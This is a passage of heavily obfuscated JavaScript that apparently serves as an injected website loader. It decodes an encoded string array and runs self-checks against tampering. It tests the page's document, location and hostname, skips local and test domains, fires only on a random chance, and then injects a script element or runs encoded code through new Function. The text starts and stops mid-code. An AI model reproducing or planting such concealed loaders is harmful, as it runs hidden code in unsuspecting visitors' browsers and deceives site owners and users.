QJ%7')+Z(0x269,'7z9A'),k[Z(0x21e,'I@QY')]=function(N,O){return N===O;},k[Z(0x259,'Iq![')]=function(N,O){return N-O;},k[Z(0x26d,'tiyT')]=Z(0x238,'cvF1')+Z(0x16c,'TRp4')+Z(0x192,'[zG#')+Z(0x210,'nc@W')+Z(0x1af,'fCZ9'),k[Z(0x1e9,'xYB#')]=function(N,O){return N!==O;},k[Z(0x13e,'cvF1')]=Z(0x227,'usj7')+Z(0x1bb,'sHF)'),k[Z(0x111,'zc76')]=function(N,O){return N===O;},k[Z(0x1f4,'[Yv!')]=Z(0x10f,'xYB#')+'t',k[Z(0x17f,'i@2(')]=function(N,O){return N===O;},k[Z(0x25a,'MLC9')]=Z(0x120,'(53^')+Z(0x11e,'nc@W'),k[Z(0x17b,'tlO*')]=function(N,O){return N===O;},k[Z(0x1d0,'Iq![')]=function(N,O,P){return N(O,P);},k[Z(0x20b,'AcXE')]=function(N){return N();},k[Z(0x265,'fCZ9')]=function(N){return N();},k[Z(0x119,'cvF1')]=Z(0x1b4,'[Yv!')+'t',k[Z(0x1e3,'23B9')]=Z(0x1bc,'VyKR')+Z(0x1d4,'BA)w')+Z(0x1f9,'I@QY'),k[Z(0x18a,'e9nO')]=function(N,O){return N||O;},k[Z(0x217,'VyKR')]=Z(0x235,'81)Z')+Z(0x156,'Od7B')+Z(0x129,'AcXE')+Z(0x139,'TRp4')+Z(0x1d9,'We93')+Z(0x171,'tlO*')+Z(0x14e,'07QD')+Z(0x117,'zc76'),k[Z(0x11f,'BA)w')]=Z(0x18c,'LCQt')+Z(0x151,'h8BQ')+Z(0x22d,'%&gD')+Z(0x24a,'VyKR')+Z(0x1f5,'zc76')+Z(0x184,'TRp4'),k[Z(0x218,'nc@W')]=function(N){return N();},k[Z(0x169,'7z9A')]=function(N,O,P){return N(O,P);},k[Z(0x1c0,'AcXE')]=function(N,O){return N+O;},k[Z(0x1c5,'t4go')]=Z(0x15d,'sHF)');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1069250l;if(P){var R=P[a0(0x158,'zc76')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x26f,'zc76')]=function(S,T){var a2=a1;return m[a2(0x27e,'We93')](S,T);},P[a1(0x1c4,'i@2(')]=function(S,T){var a3=a1;return m[a3(0x180,'8TnR')](S,T);};var Q=P;for(var R in N)if(m[a1(0x211,'QJ%7')](R[a1(0x276,'tlO*')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x12a,'cvF1')](U,T[a4(0x178,'01Ol')+'h']);U++)if(Q[a4(0x1f7,'pw&z')](S[a4(0x1d3,'i@2(')+a4(0x26b,'F]py')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x272,'F]py')](N,Math[a5(0x112,'sHF)')](m[a5(0x16a,'pw&z')](Math[a5(0x127,'01Ol')+'m'](),m[a5(0x251,'LCQt')](m[a5(0x1ee,'W8r7')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0x206,'I@QY')](P,O[a6(0x198,'07QD')+'h']);P++){var Q=O[P],R=m[a6(0x21c,'fCZ9')](0x0,Q[a6(0x12c,'Iq![')+'Of']('.'))?m[a6(0x27b,'[zG#')]('.',N):N,S=m[a6(0x181,'[Yv!')](R[a6(0x13a,'N9Gh')+'h'],Q[a6(0x1bd,'r7q!')+'h']),T=R[a6(0x21b,'i@2(')+'Of'](Q,S),S=m[a6(0x263,'We93')](-0x1,T)&&m[a6(0x1a7,'zc76')](T,S);if(S&&(m[a6(0x20f,'01Ol')](R[a6(0x1e8,'1Gj!')+'h'],Q[a6(0x23c,'TRp4')+'h'])||m[a6(0x209,'sHF)')](0x0,Q[a6(0x11a,'tlO*')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return m[a7(0x197,'07QD')](q,m[a7(0x1ec,'tiyT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=Z,N=m[a8(0x219,'tlO*')](A,m[a8(0x1dd,'cvF1')](y));if(N){var N=m[a8(0x190,'QqFA')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x1fa,'WM^P')](0x46,N[a8(0x257,'HJH9')+a8(0x229,'pw&z')](0x0))&&m[a8(0x167,'07QD')](0x66,N[a8(0x1a1,'t4go')+a8(0x1a9,'JfVm')](0x0))||m[a8(0x1e2,'8TnR')](0x49,N[a8(0x11c,'xYB#')+a8(0x170,'VyKR')](0x1))&&m[a8(0x1fa,'WM^P')](0x69,N[a8(0x1e5,'C5rr')+a8(0x1a9,'JfVm')](0x1))||m[a8(0x1b9,'[Yv!')](0x4c,N[a8(0x1a0,'[Yv!')+a8(0x194,'HJH9')](0x2))&&m[a8(0x14b,'81)Z')](0x6c,N[a8(0x240,'nc@W')+a8(0x16e,'AcXE')](0x2))||m[a8(0x16d,'1Gj!')](0x45,N[a8(0x1db,'8TnR')+a8(0x172,'usj7')](0x3))&&m[a8(0x13c,'8TnR')](0x65,N[a8(0x163,'JfVm')+a8(0x1c2,'tiyT')](0x3))||m[a8(0x261,'tiyT')](0x3a,N[a8(0x1d3,'i@2(')+a8(0x26b,'F]py')](0x4))):void 0x0;}}function A(N){var a9=Z;return m[a9(0x27c,'QJ%7')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x19a,'QqFA')](y);if(N){var O=m[aa(0x1b2,'81)Z')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x264,'07QD')](O,'~')?m[aa(0x19e,'xYB#')](A,N):P)&&m[aa(0x23a,'tiyT')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x114,'VyKR')](O,P);}}function D(){var ab=Z,N=m[ab(0x20c,'01Ol')],O=new RegExp(m[ab(0x1ed,'F]py')],'g');return N[ab(0x142,'F]py')+'ce'](O,'')[ab(0x14f,'07QD')](';');}function E(){var ac=Z,N=m[ac(0x1ce,'07QD')],O=new RegExp(m[ac(0x24b,'sHF)')],'g');return N[ac(0x1d1,'uDry')+'ce'](O,'')[ac(0x1dc,'xYB#')](';');}function F(N){var ad=Z;return m[ad(0x279,'[Yv!')](-0x1,N[ad(0x241,'TRp4')+'Of'](String[ad(0x162,'QJ%7')+ad(0x213,'LCQt')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x12f,'VyKR')](N)||new RegExp(m[ad(0x1f3,'LCQt')],'g')[ad(0x205,'07QD')](N));var O;}function G(N,O){var ae=Z,P=N[ae(0x271,'usj7')+'h'];return m[ae(0x20e,'LCQt')](N[ae(0x146,'tlO*')+ae(0x212,'tiyT')](m[ae(0x1f6,'AcXE')](P,O[ae(0x178,'01Ol')+'h']),P),O);}function H(){var af=Z,N=m[af(0x1d0,'Iq![')](p,this,function(){var ag=af,R={};R[ag(0x245,'FVMz')]=m[ag(0x130,'89JM')];var S=R,T=m[ag(0x1e9,'xYB#')](typeof window,m[ag(0x275,'usj7')])?window:m[ag(0x136,'LCQt')](typeof process,m[ag(0x161,'07QD')])&&m[ag(0x17e,'W8r7')](typeof require,m[ag(0x1df,'FVMz')])&&m[ag(0x12d,'C5rr')](typeof global,m[ag(0x1c9,'AcXE')])?global:this,U=function(){var ah=ag,V=new T[(ah(0x166,'81)Z'))+'p'](S[ah(0x149,'Od7B')]);return!V[ah(0x223,'uDry')](N);};return m[ag(0x1f2,'nc@W')](U);});m[af(0x118,'EAtg')](N);var O=m[af(0x153,'[zG#')](D),P=m[af(0x208,'Iq![')](B),Q=m[af(0x1be,'usj7')](E);return!P||!!(m[af(0x183,'Od7B')](w,P=m[af(0x224,'h8BQ')](G,P,String[af(0x157,'[zG#')+af(0x27f,'uDry')+'de'](0x2e))?P[af(0x1c7,'nc@W')+af(0x143,'MLC9')](0x0,m[af(0x14d,'usj7')](P[af(0x23b,'fCZ9')+'h'],0x1)):P,O)||m[af(0x15b,'xYB#')](w,P,Q)||m[af(0x1de,'[zG#')](F,P)||m[af(0x260,'Au9T')](z));}function I(N){var ai=Z,O=m[ai(0x1d5,'i@2(')](y),P;O&&((P=O[ai(0x21f,'tlO*')+ai(0x20a,'LCQt')+ai(0x176,'%&gD')](m[ai(0x228,'fCZ9')]))[ai(0x262,'N9Gh')]=m[ai(0x1b7,'BA)w')],P[ai(0x221,'uDry')+ai(0x203,'[zG#')+'t']=N,(O[ai(0x128,'Au9T')]||O[ai(0x17a,'JfVm')]||O[ai(0x1ff,'VyKR')+ai(0x1c6,'pw&z')+ai(0x274,'7z9A')])[ai(0x1e4,'tlO*')+ai(0x15c,'QqFA')+'d'](P),P[ai(0x22b,'Au9T')+'e']());}function J(){var aj=Z,N,O=m[aj(0x1d7,'23B9')](q,m[aj(0x23f,'sHF)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[aj(0x22a,'Od7B')],Q=new RegExp(m[aj(0x1ac,'JfVm')],'g'),(Q=O[P[aj(0x116,'23B9')+'ce'](Q,'')])&&Q[aj(0x1b0,'LCQt')+aj(0x1da,'WM^P')][aj(0x122,'QqFA')+aj(0x115,'Au9T')+'d'](Q));}try{var K,L,M;m[Z(0x186,'F]py')](H)||(m[Z(0x23e,'89JM')](J),m[Z(0x1e9,'xYB#')](0x1,m[Z(0x16f,'8TnR')](s,0x1,K=0x4))||m[Z(0x1cb,'Au9T')](I,m[Z(0x24f,'I@QY')](m[Z(0x237,'VyKR')]('(',new Function((function(){var _0x1897739=function(){var _0x5574800c=['DeXlrei0tvrKAKXdyZnrsfP5sNLRCLn5z3DLreKZwvn3','tKDOvgeXAfHvAZHUtenKwfvezgTtm0KZwKvJngeXz25m','rw5mq2qZvti5svyXrNfnBgrrvxLJC0OYAZrHmNrytKDS','A0P5Bgrqv1OXyM1omgfxoxvlse1ZzfnSn2nTvJbKweP1','B0OXmhblu1v3zurfD01dEhDqvZvIzeyWC2jSDdbyvdf1','EMrSwJfJmuWYtLvvmNn3sNL3BLyXrJvuBgmXzuDsuvuY','mvz6tKvpr3rxy2XJBKXdzg9Iv3r6vNPsq1PgwNrHmg9U','Ae9hDdnzBuvUtenKCwjxDenwEMqXuKvAseP5D25wmuPz','uLrIm2HyvuHwsgvvCerkExDUvNPrDLKWzgPsBvjrtuHR','C1ngzgHkExDUytnKs1KWodrHmdLyvwTnBKXdzfHortvQ','wffUwfnODKT5C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQ','wvrSEwiXtNjHEwnZsJnstK4YuKHnr0ztsNL3BLyXqNDz','wLn4BLbwohDLrfuYt0rJme5ewM1xEwrTyLDKrgjwww5y','s3v6DfO','Bg81uLnJCeSWC29nsgD4tJjvC0P6zZbvvuLUs1n0teTe','rLrtBKzisNL3BG','tNjKBgrtzvnJC0OYAgLIAMHYvtj0uKP5D25svZf2wvzK','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','ELPgtNHsBu5uvti5wKP5D25LBe52yKzKu00YtLrzvtHU','tLHkExDUvJfbm1KWAhrHmujyvhPwDuP5D25wEMr5vtjk','t0D0seP5D25Km0zryJj4vgeWAdvAvefUtenKmgjxDhjA','rffZtuHNmLPgmhnxEKi0txL3D2veyZfyu3HItuHNEuXe','BLjTrLHvrZvyzfnJC0OYB3LzAZLytMXsnuP5D25wmuz3','ELj5wvDnngeXuLHomhnUtenKmveYow9wELO0wtb0DgeW','zfHoBKzhvNPAvW','EgjnsgHRtercne5TvMrmrNn3zuDfC01izZnnmtbZv3Pc','DLvdy3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5','rgmWtKrABvD5zg1Iv2reyLzzBLHumtDMu3HMtuHNmu5Q','C0OYBZrImMHytLrKALzuAhzHq2nZsJfJmwjhtLzJBMHR','sgD4twPRC0OXwLntvwDUs1n0teTeqJrnALjTtenKELvd','yM1sDMr5A3bMshDVy0qXBLCWC29nsgD4t0DvC0P5txPH','wLzKufn5y3nkmwmZyMK5C1eYCZbwELzusNL3BLz6vLnz','C0OXyZftrvjRutj0rvz6wKXkExDUvJa4EgmZuNrHmuyX','y3byu2H3teHKCa','Cvf5y3blmhnVtuHNEu1QtxnkmMXHyKuWBKTtDeXlrei0','ndq4mtG3veXTtg5q','tuHNEKXeqJroALPKtezZD2vesxnnsgCYtLyWCe8Zmg9l','EwXKs0HRC0OXB25lvdH3zurwAe9QqJromKvZzvqXmLCX','mtqZotKYm1npwK5hBG','s1n0teTeqJrnALPQtenJBgrQrw9kEwTYu3LND2verMXA','ne9tC3zqu2m3zg1gEuLhCZLkEwm3wM05EuTiwMHJAujZ','mLvNwvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','mfKXuLrImdbUtenKCwjxC3DHrZfYwvzKu1r5y3nkm2m0','mdKXywPsCgnSy25mq2rPwM1znvz6zfvuAwnZsJfKuvDT','tuvwm2fUwNLvmJGYvJa5nviWsKLrEwnZsJbkmff6qM1A','rei0twPkAeXdzhLHv2DVsNLSzeTfvxnsAwS3zLn4rfCW','D2vertbnAxDUt1HKBMjty3byu3DUwNLJCeXivtLJmxrU','vgSZtenJAK0YCgLkEwTYu3LND2vestjAq3DUwtfouvjd','mJuWndi0m0fxzuzeta','s3LKALPtzgrlqZLIwvmXnLftmwfyuZLUteDAmwjTtJbH','yZfmmK5uuti5uuP5D25wEMrlwKv0wMfhtKLprZLOsNL3','ww5lu3rms0rcne1urMLmq2m1zdjKDeP5A3jtEwD3zurj','z2jQmwjyu3H2ufrcne1dEhDmseu5sNLJC2nQmg5kENrZ','BKXdzevvmNrfwtfoDLjSzfjAu2nZsJbkDgiXwLHumgCW','v2rIwvrbB01iz3LoEK1ZsJnzD1fUww5lvJbVzdjSDvPh','mwjTtJbHvZL1suDZB2n5BdDKBuz5suzvovn5Edfqwhq5','C1ftEenmru1ZuKnRn2ztEg1xmhnVtuHNEfPuwxnkmxn6','vKHnm1PgtMTHvZvytLvkA1vvtNzrmK5eyJa5DgjxDgLk','BKL6tNfzAwnWsZbZB01iz3HArgTZsJaXsgn6ww5lu3rm','qNLIm1j2zeHSD1PtzgrxEwr6uM0XtvvTA25yvdfTzfC1','mKXdzgPvmujfsNLRCLDPz3DLrev3txL3BLD6tM5zu2nW','B29nsgD4tLDrC0OWwMfpvvvUs1yWB2vwDgflrei0tvDz','ovrQDhLAwfiXy200z1OXDfrlrei0tvrOA0XdzfbomJLr','mJbUs1yWovPUvNvzm1jWyJi0B1jtBdDKBuz5suzrovrQ','qxLmq2rWtKHnBuP5A3jtEwD3zurjme9tD25KAKjdzgLJ','tenKtgjxsK1kEwTYu3LND2verM1pq3DUvhPKDLvdy3bl','y3nkmwmXwKDstgmYAgPtBtf2y2LJC0OXzfnwBu5kyLD0','tenKnMnxDeLkEwTYu3LND2vertrnq3DUyvrsEKPPy3bl','u3rms0rcne1xwMPmq2nSzgPfB0P5A3jtEwD3zurgAu55','zZjnmtbZv3Pcne1dD3DLrfPQwfnRC0LtrJjkAvPUvZjf','mdL1v2LfBKTtDeXlrei0wLDfC0P6BdnAmJbUs1n0teTe','CguZsMXKsfz5yMLKDvPyzfrKr0yWwLnJn2ztEdbHr2X6','CeP5D25Lvu52t0zJm1jTtLbpr3rysNL3BLz6wMLoBuPj','AKzKs1nRBuPTzgjtEwD3zurfD09tD25Jvtv1wwLJCfHt','tvDsBuXdzfjkvwHtsNLSzeThB3nKAxD3zurNC1D6qJro','vZL1s0HRCguZwMHJAujHufzvn2nTvJbKweP1suzomgnT','zdnyBgXRsNLRCLn5z3DLrezSwwL3BLruvw9AAwnWsZbZ','u3rms0rcne1uAgHmq2mZuuHAEuP5A3jtEwD3zurfne9t','wLvgAfKXz25yvdbOsvz0ze8ZmwPqvJH3zurvmK9eyZbo','rfzxowjkEwXKs0nJouP5D3DLrffWvZfvB01iz3Lnv1fZ','sw5lu3rms0rcne1QsxHmq2rIuw5AD0P5A3jtEwD3zurj','oxvxAuvUs1n0teTeqJrnAKf4tenKELDhnwjkEwTYu3LN','nte2otK5CgHqrKDx','ne9dD3DLrfjQwfn4yK1izZnmrei0tNPszeXgC3DLre1Z','muTyDhLAwfiXy200z2n5rtLqwfu3zLn4BvCWC29nsgHT','BeLkEwTYu3LND2verMXnq3DUtJbcmMnPy3blmhnVtuHN','C29nsgD4txPjC0OZtLflr0LUs1n0teTeqJrnAMCWtenK','mu52y1DgEeP5D25zEKf6wtfsDgeXwLHvALfUtenKwe5i','s0DfC1LPBdDKBuz5suvVovH6qJrovfK0tNPrme5TwtDK','mufUtenKDLuYDhfwmuzmv25SAeP5D25wmdLVwKzADgiZ','rezRtwL3BMrQqKnKAwnWsZbZB01iz3LoELLZsJnkCgfd','yJfbBKXdzg5nA1PQvKrOCK1SzfjrEwnZsJnSvgeZAgTp','C25zmMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1wJns','tenKCe5itw1kEwTYu3LND2verMPnExDUvMXksLndy3bl','AwnWsZbZB01iz3Hor1vZsJjSywjfmg5lu3rms0rcne1x','BLPurNvpvMmYu21os1Lty3nkm1e0ytj0ALj5y3nkmwrt','teTeqJrnv0v4tenKDMnyze9kEwTYu3LND2vesxHou3DU','u0zoCMfdy3nkmwrsy0DsuLuYouzLsfz0sNL3BLyXrLnA','sfvWztnkBgrivNLIAuj6ufqWowruDdLmr1PIu3LND2ve','zgrxEwr3zfHoB0OXmg9uv0yWyuzZBMnTotfIBvfUwfnO','AfCXmhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvU','D2vhwtjmq2rqtJi5uuP5A3jtEwD3zurjmK9tD25omeiY','C29kEKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnS','v2nQvKHkEwTYu3LND2verMLpq3DUy21SB0Tdy3blmhnV','q2rKtZjZogjeDhjlExnWztnsB2fytMjkm0jpwJj4AMnt','CfHwmdKWwtfrngiZuKnIv3n4y25vmgjyuMHkExDUvNPs','Bvjivtj0EKP5D25IAMHYtdfKuLz6zdzzu2nZsJnRngiZ','Eg5yAwnWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nf','mKP5A3jtEwD3zurjm01PD25wBKKXuNLJCeXhwMjtEwD3','twL3BLrxzenLAwnWsZbZB01iz3Lnv0LZsNPNmfvvsw5l','A3jkm05SsJeWB0TwDfzlrei0tvrkAeXdzeXIv0PnsNLS','y3nkEMq1vJffBG','BKXdzg9ur3HQu2POCMfwzfnuEwnZsJjrngiYuLHvr2HR','D1fSDe5kEwTYu3LND2vestrzu3DUy201Dwn5y3bmr1PI','z3DLreuZtKn3BG','tNjomwrtyvnJC0OWuNrImhHyvvrKALrvAhrkExDUvNPA','mfzysNL3BLz6vKTArxrHtdjst2jxDffkExDUyKCXDMjw','nvyXqxHvEwnZsJjowwvUAgTpr3rqsNL3BLz6vxHJBtv5','zhHLrxHSutboDLzty3nkm3bowwPkr1eYovvkExDUwJbo','tvDnnuXdzhPvq2HPsNLRCLn5z3DLreuWwML3BMrQqKnK','yJi0B2vPEejlwhqYwvHjz1z6mvzpm0PSzeHwEwjPqM5x','z3DLrezOtun3BG','tNjAEwnZsJbAtMnhtK9zvK4ZsNL3BLz6vxPzmdveyJfc','v0L3tenKm1HSBgTkEwTYu3LND2verxHnu3DUuZiXAvrd','BhvAmxrHs0rcnfPewxnkmuvSu0zjBKTtDgflrei0wKrR','nwTIm2m2uKz0ueTeqJrnv00WtenKA1KYzZjkEwXKs0Hs','mhbpmZbZyM1wm0LhA29yEKi0tLrzne56utboBvLWv3LK','sJfJmLyZqMTrmJH2vNPsveP5D25wELjuu1zJmwrhtK9I','u25Wu1z6vNHkExDUvJfkyvKWzZrHEK5yvvC1q0P5D25w','yuDSELD5zhDuBwrZwtnfBLHwC3DLrejKtZnkBgrivNLI','AMHYsZfJmwfhtK5uBKvUtenKCMrSqKrwELztwtfkEeP5','zgjwu2D3zuDrEuXdzhLHv2DVsNLSzfCXvw9nsgD4ww1z','vM9Iv3rlsNL3BLz6uM1rBtfHyM1fBKXdzfHovvPQvvvS','y3byvdfUvZa0B01iz3LnELfZsJaXsgn6ww5lvJbZutf0','ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvI','BeXdzhrovKPysNLSzfbxzgjzvefVtuHNEe1Qy3nkmfPH','Bu4WyvC5DuTdBdDKBuz5suu4ovrPEezqwhq5tZbwyLr5','BK4WqJjJAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PS','vdfOtun4mLbxzgjzvevVtuHNEe5Qwxnkm0P1yM5nBKTw','mNrcvJfcAvzty3nkmLzmtLDKwe5TAgPtwevUtenKDfuY','AuiWyuDSELD5zhPsBtfnvw1RBLHtAhjlvhq5teDSyKOZ','D1riwM1kEwTYu3LND2verxLzAxDUy1u1DvLPy3blEwr1','mtu5mdeZANP0qunK','y0rSCKL5y3blmhnVtuHNEe1erxnkm1L3uw5zBKTtDeXl','y3bIr2rLsNLRCLn5z3DLr1POtenKtgjxsK1kEwTYu3LN','y3Dmq2rWv214tG','mgrQtdjsuMjxDfLkExDUzhPgt1PfA3PumfvUtenKwe55','zeDSDMjPAdnmsgDWztnAAgnPqK9qvtbZzvqXBLCWng9n','otvkExDUzvDNm1PgqKXKweLUtenKnfrQBffJBtf2zvnJ','zhbxvvf3y0rOCLjdy3nkmwrsy0DsuwnRwMTwrK5YvfnJ','C0OXwNLovwnUs1n0teTeqJrnAKjPtenKyLfUwNDkEwTY','z3LnBuvZsJnkCgfdz25lvJa5wM5wDvKZuNbImJrVy3L4','wtbSsMrTtLHovwnUtenKwe5vwMTvBgr3wKvVngeYrw5m','tenKwfqYEgTvm2D2wtbWBfLty3nkmNHeyJnAwfvvCgTw','ww1lrZvSzhLcmuTeqJrnq3D3zurbCfCYrxDlrei0twPo','sNL3BLz6wNvImKz4vKHJBKXdzfHuEK5RvvHjELPgvtrH','tuHNEu5QtxnkEMXis2TnBKTtDeXlrei0tvrjmKXdy3Dr','mtm4mdqXnuTkvfz5Dq','BK00yJnrBKXdzdjvmNn5yKvoDK1SzffAu2nZsJfJmveY','BgvUz3rO','uKXvmNrqsNL3BMnTmxzpr0P0yxPgDfz5y3nkmwrryKDs','tNjwAwnZsJnwtgjQrKjrmJK1sNL3BLyWouHsvMmXttjo','odi3mdi5BxzwA3Lp','weLNu3OXzK1izZfoAMCZtKrrmLPPEg1qwhq5tZjAyLn5','wxPjC0P6zZbvvuLUs1n0teTeqJrnv014tenKyLfUwNDk','mNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5','rNLJmLzkyM5rB1nPz3DLrezSwxL3BLr6zhzvq2nWs1nZ','wMj6AhjurMmXyvnJC0OZtLrImJvyvw1WqLyWowXkExDU','mhbSsNL3BLz6yZrnv1zuyNPowe5vtw5mq2ryvuD4A1zT','DeXyuM9Hwe5IsJnct1OYEgPJu2rKv3Pcne1wmdzmuZeW','m01UtenKwfqYEgPtmJfYuwXKuvnguw5mq2r1utjZELLv','rei0wtjzC0OXwNLovwnUs1n0teTeqJrnve0ZtenKv1vR','AxDUwgPgAgfdy3blmhnVtuHNEfLQwxnkmvP5tLvJBKTt','wNHlmLPlwvDWALuYDgXkExDUvNPwr1KWovLvruzytLCW','s0vvC1jPBdDKBuz5suzfovrQDhLAwfiXy200z1OXDfjl','DeDkExDUwwPcEwfgyZnAr05tvNLJC0OZBgPorKj1u1u4','y2HHCKnVzgvbDa','r0vUtenKqLLyvNDIweOXsNL3BLz6vLfrv0zlwwXnBKXd','rei0tvDnmuXdy3bIr2rLsNLRCLn5z3DLreuZtxL3BLru','v1fZsNPNmfvvsw5lu3rms0rcne1uwtbmq2rczfDSDKP5','zLn4BvCWC29nsgD4tvrrC0OWrJfHvZHUs1yWovPUvNvz','y3LJC0OZzhrIExr0t0D0v2qZrw5mq2ryvvCXELjStNzx','mgHytM5vBKXdzfHoBxHQvw1fm1PfEe5Lu2nZsJjSsfrh','ounzmvjuytnswfviwNzkExDUvJfjELPfnhPJr05rwMXJ','mxL3ze93tG','sJfKuK4YuKHKA3bQvfuXDeP5D25wEMr3wtbWwfzTuLbr','mwnVtuHNEfLQvxnkEKjnzg1zBKTwmg9LAxHcs1r0ouXi','u1C1meTfB29nsgD5tJjrC0P6BeHlA01Us1nRCKXyqMHJ','owPvme5Yvw5os1r5y3nkmwmWu21ovfnQzgTtvZfYtdnS','tNLJCeSWC29nsgHRtun3BLrvzhPoAwnWsZbZB01iz3Lp','mdDKBuz5suDNovPUvNvzm1jWyJi0B2jdEhrlwhqYwvHj','EK5Rveu1tfeXyZjnwgXyvdiWEvz6zeTzmuzOsNL3BMvx','AwW3y21wmgrysNvjse1Vzfn4mKTuDdLmr1PIu3LND2ve','tMPuEwnZsJjWva','Eu5eqxnkEwXZwJe0BKTtDeXlrei0wMPvC0P6qKnxmdbU','m3j1wwzPyG','CeSWC29nsgD4wvrRC0OWrJfHvZHUs1n4BvCWC29nsgD5','BuLUs1yWovn5z3DLrev3wML3BMvUrNjtq2nWs3LKEKX5','tuHNEe9euxnkEKzKvfDvBKTwmg9Hq3GWyuDSEKXhwJfI','uMnfDeTIrZHUwfnNCeXgohDLrfuYt0rJme5ewM1xEwqY','n3bMq3nZrG','s1nWD1LysNPAvwX1zenOs0TeqJrnveL6tenKA1KYzZjk','mK5dD25Hm0f3yunJCeSWC29nsgD4ww1vC0OZChHHmgDU','AMrhBhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTW','mujyvdfODKP5D25LvK5YtLzJmwrQqLHvvgDUtenKrLyY','BgrsyvHKwe56BdvwmdGZwKuXwu9dy3nkm2r0ytjowe5y','mxmXtKvzBKTtDeXlrei0twPwAuXdze5AmeO2sNLRCLn5','oxvlse1Zzfn4mKTyDhLAwfiXy200z2n5AdfmsfLWtZmW','zeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0HvCe8ZmhnA','vw9AAwnWsZbZB01iz3LorffZsJnKzvDxuw5lu3rms0rc','C29nsgD4t0rnCW','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n5','tLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6','Ee1ez3nkmfPHt1vvBKTtDeXlrei0twPbm0XdzhLHv2DV','C29nsgD5t0rfCW'];var _0x5574800w=_0x5574800d;(function(a,b){var s=_0x5574800d;while(!![]){try{var c=-parseInt(s(0x128))*-parseInt(s(0x1c8))+-parseInt(s(0x12b))+-parseInt(s(0x1a7))+-parseInt(s(0x193))*-parseInt(s(0xf6))+parseInt(s(0x1bd))*-parseInt(s(0x1a2))+-parseInt(s(0x157))+parseInt(s(0x135));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5574800c,0xc2b59));var _0x5574800e=window;function _0x5574800f(c,d){var e={};e['MmqiT']='function',e['vkVJm']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x5574800d,l=f['vkVJm'](g,this,function(){var t=_0x5574800d,n={};n['KuztZ']=t(0x116);var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['MmqiT']&&typeof global==='object'?global:this,q=function(){var u=t,r=new p['RegExp'](o[u(0x112)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k[v(0x1a4)];m++){if(j[v(0x1b5)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5574800d(a,b){a=a-0xf3;var c=_0x5574800c[a];if(_0x5574800d['xRQDdm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5574800d['fccUec']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5574800d['MvFsJx']={},_0x5574800d['xRQDdm']=!![];}var e=_0x5574800c[0x0],f=a+e,g=_0x5574800d['MvFsJx'][f];if(g===undefined){var h=function(i){this['pvbMxR']=i,this['PwfueV']=[0x1,0x0,0x0],this['JHcKDU']=function(){return'newState';},this['iIeScR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kHSjvz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TvcpiT']=function(){var i=new RegExp(this['iIeScR']+this['kHSjvz']),j=i['test'](this['JHcKDU']['toString']())?--this['PwfueV'][0x1]:--this['PwfueV'][0x0];return this['RYnaeN'](j);},h['prototype']['RYnaeN']=function(i){if(!Boolean(~i))return i;return this['uvNvRq'](this['pvbMxR']);},h['prototype']['uvNvRq']=function(j){for(var 